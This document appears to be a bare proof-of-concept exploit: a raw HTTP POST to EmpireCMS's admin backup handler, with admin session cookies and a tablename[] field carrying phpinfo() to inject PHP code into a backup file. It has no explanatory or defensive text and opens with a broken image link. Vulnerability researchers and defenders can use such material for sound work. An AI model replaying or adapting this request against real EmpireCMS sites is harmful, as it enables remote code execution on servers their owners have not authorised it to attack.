 POST /e/admin/ebak/phome.php HTTP/1.1
Host: 192.168.0.102:82
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://192.168.0.102:82/e/admin/ebak/ChangeTable.php?mydbname=empirecms&ehash_PMzUu=s8HBxm7icTd16ymJkUDF
Cookie: uyzmzecmsdodbdata=empirecms; uyzmzloginuserid=1; uyzmzloginusername=admin; uyzmzloginrnd=
WdlpOijpbTmTsTQ9XEQN; uyzmzloginlevel=1; uyzmzeloginlic=empirecmslic; uyzmzloginadminstyleid=1;
uyzmzloginecmsckpass=c67478e9a3284513c46dac5c11b32e74; uyzmzloginecmsckfrnd=vNo15hOlrrMoHsjBeqRdiBaXkoh;
uyzmzloginecmsckfdef=vZdis89pgDwaGESV5CWZzp; uyzmzemecTbrNLOlw=Vyx6pa2gZRJKThKDeO; uyzmzlogintime=
1658283251; uyzmztruelogintime=1658283242
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 451
ehash_522a=d71763d9ad942805fac9&rhash_7323=59bf14e4f1d0&ehash_PMzUu=s8HBxm7icTd16ymJkUDF&ehash_f7b5=
e7169099b8951f7d770e&rhash_QlJDj=qj1YS7p9R4ew&ehash_bc16=b7638ccd81045597f6b8&phome=DoEbak&mydbname=
empirecms&baktype=0&filesize=300&bakline=500&autoauf=1&bakstru=1&dbchar=utf8&bakdatatype=1&mypath=
empirecms_20220720101411X33qgR&insertf=replace&waitbaktime=0&readme=&autofield=&tablename%5B%5D=phpinfo()&
Submit=%E5%BC%80%E5%A7%8B%E5%A4%87%E4%BB%BD